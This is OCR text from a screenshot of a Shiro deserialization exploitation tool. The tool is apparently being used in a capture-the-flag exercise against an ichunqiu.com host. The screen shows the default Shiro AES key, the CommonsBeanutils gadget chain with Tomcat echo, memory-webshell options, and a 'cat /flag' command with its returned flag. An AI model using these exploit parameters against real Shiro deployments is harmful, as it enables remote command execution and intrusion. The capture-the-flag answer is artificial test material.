 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://eci-2zedfkwha8lrb2vejjqn.cloudeci1.ichunqiu.com:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /flag 执行
flag{a71c0d5a-fec4-4804-a454-3719751fb992}-----------------------------------------------------------------------
BY SummerSec